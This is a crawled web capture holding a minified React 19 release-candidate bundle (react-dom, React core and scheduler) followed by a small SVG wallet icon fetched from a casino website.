r=new(n=e.nativeEvent).constructor(n.type,n);tv=r,n.target.dispatchEvent(r),tv=null,t.shift()}return!0}function ct(e,t,n){ce(e)&&n.delete(t)}function cn(){sJ=!1,null!==s0&&ce(s0)&&(s0=null),null!==s1&&ce(s1)&&(s1=null),null!==s2&&ce(s2)&&(s2=null),s4.forEach(ct),s3.forEach(ct)}function cr(e,t){e.blockedOn===t&&(e.blockedOn=null,sJ||(sJ=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,cn)))}var cl=null;function ca(e){cl!==e&&(cl=e,o.unstable_scheduleCallback(o.unstable_NormalPriority,function(){cl===e&&(cl=null);for(var t=0;t<e.length;t+=3){var n=e[t],r=e[t+1],l=e[t+2];if("function"!=typeof r){if(null===sX(r||n))continue;break}var a=eQ(n);null!==a&&(e.splice(t,3),t-=3,ai(a,{pending:!0,data:l,method:n.method,action:r},r,l))}}))}function co(e){function t(t){return cr(t,e)}null!==s0&&cr(s0,e),null!==s1&&cr(s1,e),null!==s2&&cr(s2,e),s4.forEach(t),s3.forEach(t);for(var n=0;n<s8.length;n++){var r=s8[n];r.blockedOn===e&&(r.blockedOn=null)}for(;0<s8.length&&null===(n=s8[0]).blockedOn;)s7(n),null===n.blockedOn&&s8.shift();if(null!=(n=(e.ownerDocument||e).$$reactFormReplay))for(r=0;r<n.length;r+=3){var l=n[r],a=n[r+1],o=l[eM]||null;if("function"==typeof a)o||ca(n);else if(o){var i=null;if(a&&a.hasAttribute("formAction")){if(l=a,o=a[eM]||null)i=o.formAction;else if(null!==sX(l))continue}else i=o.action;"function"==typeof i?n[r+1]=i:(n.splice(r,3),r-=3),ca(n)}}}function ci(e){this._internalRoot=e}function cu(e){this._internalRoot=e}cu.prototype.render=ci.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(s(409));sH(t.current,i0(),e,t,null,null)},cu.prototype.unmount=ci.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;0===e.tag&&up(),sH(e.current,2,null,e,null,null),i5(),t[eI]=null}},cu.prototype.unstable_scheduleHydration=function(e){if(e){var t=eA();e={blockedOn:null,target:e,priority:t};for(var n=0;n<s8.length&&0!==t&&t<s8[n].priority;n++);s8.splice(n,0,e),0===n&&s7(e)}};var cs=i.version;if("19.0.0-rc-02c0e824-20241028"!==cs)throw Error(s(527,cs,"19.0.0-rc-02c0e824-20241028"));if($.findDOMNode=function(e){var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(s(188));throw Error(s(268,e=Object.keys(e).join(",")))}return e=null===(e=null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=I(e)))throw Error(s(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(null===l)break;var a=l.alternate;if(null===a){if(null!==(r=l.return)){n=r;continue}break}if(l.child===a.child){for(a=l.child;a;){if(a===n)return j(l),e;if(a===r)return j(l),t;a=a.sibling}throw Error(s(188))}if(n.return!==r.return)n=l,r=a;else{for(var o=!1,i=l.child;i;){if(i===n){o=!0,n=l,r=a;break}if(i===r){o=!0,r=l,n=a;break}i=i.sibling}if(!o){for(i=a.child;i;){if(i===n){o=!0,n=a,r=l;break}if(i===r){o=!0,r=a,n=l;break}i=i.sibling}if(!o)throw Error(s(189))}}if(n.alternate!==r)throw Error(s(190))}if(3!==n.tag)throw Error(s(188));return n.stateNode.current===n?e:t}(t))?function e(t){var n=t.tag;if(5===n||26===n||27===n||6===n)return t;for(t=t.child;null!==t;){if(null!==(n=e(t)))return n;t=t.sibling}return null}(e):null)?null:e.stateNode},"undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var cc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!cc.isDisabled&&cc.supportsFiber)try{ey=cc.inject({bundleType:0,version:"19.0.0-rc-02c0e824-20241028",rendererPackageName:"react-dom",currentDispatcherRef:O,findFiberByHostInstance:eW,reconcilerVersion:"19.0.0-rc-02c0e824-20241028"}),ev=cc}catch(e){}}t.createRoot=function(e,t){if(!c(e))throw Error(s(299));var n=!1,r="",l=aL,a=aO,o=aR,i=null;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onUncaughtError&&(l=t.onUncaughtError),void 0!==t.onCaughtError&&(a=t.onCaughtError),void 0!==t.onRecoverableError&&(o=t.onRecoverableError),void 0!==t.unstable_transitionCallbacks&&(i=t.unstable_transitionCallbacks)),t=sj(e,1,!1,null,null,n,r,l,a,o,i,null),e[eI]=t.current,uB(8===e.nodeType?e.parentNode:e),new ci(t)},t.hydrateRoot=function(e,t,n){if(!c(e))throw Error(s(299));var r=!1,l="",a=aL,o=aO,i=aR,u=null,f=null;return null!=n&&(!0===n.unstable_strictMode&&(r=!0),void 0!==n.identifierPrefix&&(l=n.identifierPrefix),void 0!==n.onUncaughtError&&(a=n.onUncaughtError),void 0!==n.onCaughtError&&(o=n.onCaughtError),void 0!==n.onRecoverableError&&(i=n.onRecoverableError),void 0!==n.unstable_transitionCallbacks&&(u=n.unstable_transitionCallbacks),void 0!==n.formState&&(f=n.formState)),(t=sj(e,1,!0,t,null!=n?n:null,r,l,a,o,i,u,f)).context=n8,n=t.current,(l=ob(r=i0())).callback=null,ok(n,l,r),t.current.lanes=r,eT(t,r),uP(t),e[eI]=t.current,uB(e),new cu(t)},t.version="19.0.0-rc-02c0e824-20241028"},7015:(e,t,n)=>{var r=n(7294);function l(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function a(){}var o={d:{f:a,r:function(){throw Error(l(522))},D:a,C:a,L:a,m:a,X:a,S:a,M:a},p:0,findDOMNode:null},i=Symbol.for("react.portal"),u=r.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function s(e,t){return"font"===e?"":"string"==typeof t?"use-credentials"===t?t:"":void 0}t.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=o,t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType)throw Error(l(299));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:i,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)},t.flushSync=function(e){var t=u.T,n=o.p;try{if(u.T=null,o.p=2,e)return e()}finally{u.T=t,o.p=n,o.d.f()}},t.preconnect=function(e,t){"string"==typeof e&&(t=t?"string"==typeof(t=t.crossOrigin)?"use-credentials"===t?t:"":void 0:null,o.d.C(e,t))},t.prefetchDNS=function(e){"string"==typeof e&&o.d.D(e)},t.preinit=function(e,t){if("string"==typeof e&&t&&"string"==typeof t.as){var n=t.as,r=s(n,t.crossOrigin),l="string"==typeof t.integrity?t.integrity:void 0,a="string"==typeof t.fetchPriority?t.fetchPriority:void 0;"style"===n?o.d.S(e,"string"==typeof t.precedence?t.precedence:void 0,{crossOrigin:r,integrity:l,fetchPriority:a}):"script"===n&&o.d.X(e,{crossOrigin:r,integrity:l,fetchPriority:a,nonce:"string"==typeof t.nonce?t.nonce:void 0})}},t.preinitModule=function(e,t){if("string"==typeof e){if("object"==typeof t&&null!==t){if(null==t.as||"script"===t.as){var n=s(t.as,t.crossOrigin);o.d.M(e,{crossOrigin:n,integrity:"string"==typeof t.integrity?t.integrity:void 0,nonce:"string"==typeof t.nonce?t.nonce:void 0})}}else null==t&&o.d.M(e)}},t.preload=function(e,t){if("string"==typeof e&&"object"==typeof t&&null!==t&&"string"==typeof t.as){var n=t.as,r=s(n,t.crossOrigin);o.d.L(e,n,{crossOrigin:r,integrity:"string"==typeof t.integrity?t.integrity:void 0,nonce:"string"==typeof t.nonce?t.nonce:void 0,type:"string"==typeof t.type?t.type:void 0,fetchPriority:"string"==typeof t.fetchPriority?t.fetchPriority:void 0,referrerPolicy:"string"==typeof t.referrerPolicy?t.referrerPolicy:void 0,imageSrcSet:"string"==typeof t.imageSrcSet?t.imageSrcSet:void 0,imageSizes:"string"==typeof t.imageSizes?t.imageSizes:void 0,media:"string"==typeof t.media?t.media:void 0})}},t.preloadModule=function(e,t){if("string"==typeof e){if(t){var n=s(t.as,t.crossOrigin);o.d.m(e,{as:"string"==typeof t.as&&"script"!==t.as?t.as:void 0,crossOrigin:n,integrity:"string"==typeof t.integrity?t.integrity:void 0})}else o.d.m(e)}},t.requestFormReset=function(e){o.d.r(e)},t.unstable_batchedUpdates=function(e,t){return e(t)},t.useFormState=function(e,t,n){return u.H.useFormState(e,t,n)},t.useFormStatus=function(){return u.H.useHostTransitionStatus()},t.version="19.0.0-rc-02c0e824-20241028"},745:(e,t,n)=>{!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(6787)},3935:(e,t,n)=>{!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(7015)},631:(e,t)=>{var n=Symbol.for("react.transitional.element"),r=Symbol.for("react.fragment");function l(e,t,r){var l=null;if(void 0!==r&&(l=""+r),void 0!==t.key&&(l=""+t.key),"key"in t)for(var a in r={},t)"key"!==a&&(r[a]=t[a]);else r=t;return{$$typeof:n,type:e,key:l,ref:void 0!==(t=r.ref)?t:null,props:r}}t.Fragment=r,t.jsx=l,t.jsxs=l},8405:(e,t,n)=>{var r=n(3454),l=Symbol.for("react.transitional.element"),a=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),u=Symbol.for("react.profiler"),s=Symbol.for("react.consumer"),c=Symbol.for("react.context"),f=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),p=Symbol.for("react.memo"),m=Symbol.for("react.lazy"),h=Symbol.iterator,g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},y=Object.assign,v={};function b(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||g}function k(){}function w(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||g}b.prototype.isReactComponent={},b.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},b.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},k.prototype=b.prototype;var S=w.prototype=new k;S.constructor=w,y(S,b.prototype),S.isPureReactComponent=!0;var x=Array.isArray,E={H:null,A:null,T:null,S:null},C=Object.prototype.hasOwnProperty;function _(e,t,n,r,a,o,i){return{$$typeof:l,type:e,key:t,ref:void 0!==(n=i.ref)?n:null,props:i}}function P(e){return"object"==typeof e&&null!==e&&e.$$typeof===l}var z=/\/+/g;function N(e,t){var n,r;return"object"==typeof e&&null!==e&&null!=e.key?(n=""+e.key,r={"=":"=0",":":"=2"},"$"+n.replace(/[=:]/g,function(e){return r[e]})):t.toString(36)}function T(){}function L(e,t,n){if(null==e)return e;var r=[],o=0;return!function e(t,n,r,o,i){var u,s,c,f=typeof t;("undefined"===f||"boolean"===f)&&(t=null);var d=!1;if(null===t)d=!0;else switch(f){case"bigint":case"string":case"number":d=!0;break;case"object":switch(t.$$typeof){case l:case a:d=!0;break;case m:return e((d=t._init)(t._payload),n,r,o,i)}}if(d)return i=i(t),d=""===o?"."+N(t,0):o,x(i)?(r="",null!=d&&(r=d.replace(z,"$&/")+"/"),e(i,n,r,"",function(e){return e})):null!=i&&(P(i)&&(u=i,s=r+(null==i.key||t&&t.key===i.key?"":(""+i.key).replace(z,"$&/")+"/")+d,i=_(u.type,s,null,void 0,void 0,void 0,u.props)),n.push(i)),1;d=0;var p=""===o?".":o+":";if(x(t))for(var g=0;g<t.length;g++)f=p+N(o=t[g],g),d+=e(o,n,r,f,i);else if("function"==typeof(g=null===(c=t)||"object"!=typeof c?null:"function"==typeof(c=h&&c[h]||c["@@iterator"])?c:null))for(t=g.call(t),g=0;!(o=t.next()).done;)f=p+N(o=o.value,g++),d+=e(o,n,r,f,i);else if("object"===f){if("function"==typeof t.then)return e(function(e){switch(e.status){case"fulfilled":return e.value;case"rejected":throw e.reason;default:switch("string"==typeof e.status?e.then(T,T):(e.status="pending",e.then(function(t){"pending"===e.status&&(e.status="fulfilled",e.value=t)},function(t){"pending"===e.status&&(e.status="rejected",e.reason=t)})),e.status){case"fulfilled":return e.value;case"rejected":throw e.reason}}throw e}(t),n,r,o,i);throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(n=String(t))?"object with keys {"+Object.keys(t).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.")}return d}(e,r,"","",function(e){return t.call(n,e,o++)}),r}function O(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){(0===e._status||-1===e._status)&&(e._status=1,e._result=t)},function(t){(0===e._status||-1===e._status)&&(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var R="function"==typeof reportError?reportError:function(e){if("object"==typeof window&&"function"==typeof window.ErrorEvent){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:"object"==typeof e&&null!==e&&"string"==typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if("object"==typeof r&&"function"==typeof r.emit){r.emit("uncaughtException",e);return}console.error(e)};function A(){}t.Children={map:L,forEach:function(e,t,n){L(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return L(e,function(){t++}),t},toArray:function(e){return L(e,function(e){return e})||[]},only:function(e){if(!P(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=b,t.Fragment=o,t.Profiler=u,t.PureComponent=w,t.StrictMode=i,t.Suspense=d,t.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=E,t.act=function(){throw Error("act(...) is not supported in production builds of React.")},t.cache=function(e){return function(){return e.apply(null,arguments)}},t.cloneElement=function(e,t,n){if(null==e)throw Error("The argument must be a React element, but you passed "+e+".");var r=y({},e.props),l=e.key,a=void 0;if(null!=t)for(o in void 0!==t.ref&&(a=void 0),void 0!==t.key&&(l=""+t.key),t)C.call(t,o)&&"key"!==o&&"__self"!==o&&"__source"!==o&&("ref"!==o||void 0!==t.ref)&&(r[o]=t[o]);var o=arguments.length-2;if(1===o)r.children=n;else if(1<o){for(var i=Array(o),u=0;u<o;u++)i[u]=arguments[u+2];r.children=i}return _(e.type,l,null,void 0,void 0,a,r)},t.createContext=function(e){return(e={$$typeof:c,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider=e,e.Consumer={$$typeof:s,_context:e},e},t.createElement=function(e,t,n){var r,l={},a=null;if(null!=t)for(r in void 0!==t.key&&(a=""+t.key),t)C.call(t,r)&&"key"!==r&&"__self"!==r&&"__source"!==r&&(l[r]=t[r]);var o=arguments.length-2;if(1===o)l.children=n;else if(1<o){for(var i=Array(o),u=0;u<o;u++)i[u]=arguments[u+2];l.children=i}if(e&&e.defaultProps)for(r in o=e.defaultProps)void 0===l[r]&&(l[r]=o[r]);return _(e,a,null,void 0,void 0,null,l)},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:f,render:e}},t.isValidElement=P,t.lazy=function(e){return{$$typeof:m,_payload:{_status:-1,_result:e},_init:O}},t.memo=function(e,t){return{$$typeof:p,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=E.T,n={};E.T=n;try{var r=e(),l=E.S;null!==l&&l(n,r),"object"==typeof r&&null!==r&&"function"==typeof r.then&&r.then(A,R)}catch(e){R(e)}finally{E.T=t}},t.unstable_useCacheRefresh=function(){return E.H.useCacheRefresh()},t.use=function(e){return E.H.use(e)},t.useActionState=function(e,t,n){return E.H.useActionState(e,t,n)},t.useCallback=function(e,t){return E.H.useCallback(e,t)},t.useContext=function(e){return E.H.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e,t){return E.H.useDeferredValue(e,t)},t.useEffect=function(e,t){return E.H.useEffect(e,t)},t.useId=function(){return E.H.useId()},t.useImperativeHandle=function(e,t,n){return E.H.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return E.H.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return E.H.useLayoutEffect(e,t)},t.useMemo=function(e,t){return E.H.useMemo(e,t)},t.useOptimistic=function(e,t){return E.H.useOptimistic(e,t)},t.useReducer=function(e,t,n){return E.H.useReducer(e,t,n)},t.useRef=function(e){return E.H.useRef(e)},t.useState=function(e){return E.H.useState(e)},t.useSyncExternalStore=function(e,t,n){return E.H.useSyncExternalStore(e,t,n)},t.useTransition=function(){return E.H.useTransition()},t.version="19.0.0-rc-02c0e824-20241028"},7294:(e,t,n)=>{e.exports=n(8405)},5893:(e,t,n)=>{e.exports=n(631)},6152:(e,t)=>{function n(e,t){var n=e.length;for(e.push(t);0<n;){var r=n-1>>>1,l=e[r];if(0<a(l,t))e[r]=t,e[n]=l,n=r;else break}}function r(e){return 0===e.length?null:e[0]}function l(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;for(var r=0,l=e.length,o=l>>>1;r<o;){var i=2*(r+1)-1,u=e[i],s=i+1,c=e[s];if(0>a(u,n))s<l&&0>a(c,u)?(e[r]=c,e[s]=n,r=s):(e[r]=u,e[i]=n,r=i);else if(s<l&&0>a(c,n))e[r]=c,e[s]=n,r=s;else break}}return t}function a(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if(t.unstable_now=void 0,"object"==typeof performance&&"function"==typeof performance.now){var o,i=performance;t.unstable_now=function(){return i.now()}}else{var u=Date,s=u.now();t.unstable_now=function(){return u.now()-s}}var c=[],f=[],d=1,p=null,m=3,h=!1,g=!1,y=!1,v="function"==typeof setTimeout?setTimeout:null,b="function"==typeof clearTimeout?clearTimeout:null,k="undefined"!=typeof setImmediate?setImmediate:null;function w(e){for(var t=r(f);null!==t;){if(null===t.callback)l(f);else if(t.startTime<=e)l(f),t.sortIndex=t.expirationTime,n(c,t);else break;t=r(f)}}function S(e){if(y=!1,w(e),!g){if(null!==r(c))g=!0,L();else{var t=r(f);null!==t&&O(S,t.startTime-e)}}}var x=!1,E=-1,C=5,_=-1;function P(){return!(t.unstable_now()-_<C)}function z(){if(x){var e=t.unstable_now();_=e;var n=!0;try{e:{g=!1,y&&(y=!1,b(E),E=-1),h=!0;var a=m;try{t:{for(w(e),p=r(c);null!==p&&!(p.expirationTime>e&&P());){var i=p.callback;if("function"==typeof i){p.callback=null,m=p.priorityLevel;var u=i(p.expirationTime<=e);if(e=t.unstable_now(),"function"==typeof u){p.callback=u,w(e),n=!0;break t}p===r(c)&&l(c),w(e)}else l(c);p=r(c)}if(null!==p)n=!0;else{var s=r(f);null!==s&&O(S,s.startTime-e),n=!1}}break e}finally{p=null,m=a,h=!1}n=void 0}}finally{n?o():x=!1}}}if("function"==typeof k)o=function(){k(z)};else if("undefined"!=typeof MessageChannel){var N=new MessageChannel,T=N.port2;N.port1.onmessage=z,o=function(){T.postMessage(null)}}else o=function(){v(z,0)};function L(){x||(x=!0,o())}function O(e,n){E=v(function(){e(t.unstable_now())},n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){g||h||(g=!0,L())},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):C=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return m},t.unstable_getFirstCallbackNode=function(){return r(c)},t.unstable_next=function(e){switch(m){case 1:case 2:case 3:var t=3;break;default:t=m}var n=m;m=t;try{return e()}finally{m=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=m;m=e;try{return t()}finally{m=n}},t.unstable_scheduleCallback=function(e,l,a){var o=t.unstable_now();switch(a="object"==typeof a&&null!==a&&"number"==typeof(a=a.delay)&&0<a?o+a:o,e){case 1:var i=-1;break;case 2:i=250;break;case 5:i=0x3fffffff;break;case 4:i=1e4;break;default:i=5e3}return i=a+i,e={id:d++,callback:l,priorityLevel:e,startTime:a,expirationTime:i,sortIndex:-1},a>o?(e.sortIndex=a,n(f,e),null===r(c)&&e===r(f)&&(y?(b(E),E=-1):y=!0,O(S,a-o))):(e.sortIndex=i,n(c,e),g||h||(g=!0,L())),e},t.unstable_shouldYield=P,t.unstable_wrapCallback=function(e){var t=m;return function(){var n=m;m=t;try{return e.apply(this,arguments)}finally{m=n}}}},3840:(e,t,n)=>{e.exports=n(6152)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/wallet.svg
body_size: 252
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.1235 6.81982H19.2622V9.88232H22.2769V8.97314C22.2769 7.7858 21.3109 6.81982 20.1235 6.81982Z" fill="#3A3DA0"/>
<path d="M17.1089 1.75H8.49561C8.0992 1.75 7.77783 2.07137 7.77783 2.46777V9.88237H17.8267V2.46777C17.8267 2.07137 17.5053 1.75 17.1089 1.75Z" fill="#3A3DA0"/>
<path d="M6.34229 6.81982H4.33252C3.73165 6.81982 3.16681 7.05372 2.74212 7.47845C2.31739 7.90314 2.0835 8.46798 2.0835 9.06885V9.88232H6.34229V6.81982Z" fill="#3A3DA0"/>
<path d="M18.4487 18.2109C18.4487 19.273 19.3239 20.5557 20.4106 20.5557H25.8657C26.2621 20.5557 26.5835 20.2343 26.5835 19.8379V16.584C26.5835 16.1876 26.2621 15.8662 25.8657 15.8662H20.4106C19.3239 15.8662 18.4487 17.1489 18.4487 18.2109ZM21.5591 18.2108C21.5591 18.6072 21.2377 18.9286 20.8413 18.9286C20.4449 18.9286 20.1235 18.6072 20.1235 18.2108C20.1235 17.8144 20.4449 17.493 20.8413 17.493C21.2377 17.493 21.5591 17.8144 21.5591 18.2108Z" fill="#3A3DA0"/>
<path d="M17.9649 20.7572C17.3601 20.033 17.0132 19.1049 17.0132 18.2108C17.0132 17.3168 17.3601 16.3887 17.9649 15.6645C18.6295 14.8688 19.4981 14.4306 20.4106 14.4306H25.3394V12.2772C25.3394 12.1584 25.3311 12.0417 25.3153 11.9275C25.2666 11.5766 24.9618 11.3179 24.6075 11.3179H2.0835V23.7942C2.0835 25.1483 3.04948 26.2499 4.23682 26.2499H23.186C24.3734 26.2499 25.3394 25.1483 25.3394 23.7942V21.9911H20.4106C19.4981 21.9911 18.6295 21.5529 17.9649 20.7572Z" fill="#3A3DA0"/>
</svg>
